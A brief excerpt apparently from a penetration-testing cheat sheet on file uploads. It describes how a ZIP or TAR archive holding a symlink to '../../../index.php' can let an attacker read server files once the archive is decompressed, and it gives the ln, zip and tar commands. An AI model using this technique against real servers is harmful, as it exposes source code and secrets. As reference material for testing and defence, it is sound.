 If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
Symlink
Upload a link containing soft links to other files, then, accessing the decompressed files you will
access the linked files:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
tar -cvf test.tar symindex.txt